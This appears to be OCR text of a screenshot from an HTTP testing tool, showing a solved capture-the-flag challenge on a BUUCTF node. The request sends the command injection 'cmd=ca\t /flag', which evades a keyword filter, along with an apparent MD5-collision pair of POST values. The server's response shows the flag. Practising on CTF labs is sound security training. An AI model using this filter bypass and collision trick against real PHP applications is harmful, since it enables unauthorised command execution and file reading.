 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /index.php?cmd=ca\t+/flag HTTP/1.1
2 Host ? : 971c9f53-ba80-4ceb-aeda-112c4fd33d58.node5.
buuoj.cn:81
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9
10 a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%8
7%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18
%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%
93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&
b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%8
7%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18
%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%
93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
Responses 298bytes / 103ms 美化 渲染 编码 详情
远端地址:127.0.0.1:7890; 响应时
间:103ms; 总耗时:104ms; URL:htt
p://971c9f53-ba80-4ceb-aeda...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 22 Dec 2024 06:55:02 GM
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.1.33
7 Refresh: 0;url=./index.php?
img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10 Content-Length: 298
11
12 <img src='data:image/gif;base64,'></img><br>ca\t /
flag<br>flag{3424cef9-5cb1-4bdd-8511-b92a59902ff3}
13 <html>
14 <style>
15 body{
16 background:url(./bj.png) no-repeat center center;
17 background-size:cover;
18 background-attachment:fixed;
19 background-color:#CCCCCC;
20 }
21 </style>
22 <body>
23 </body>
24 </html>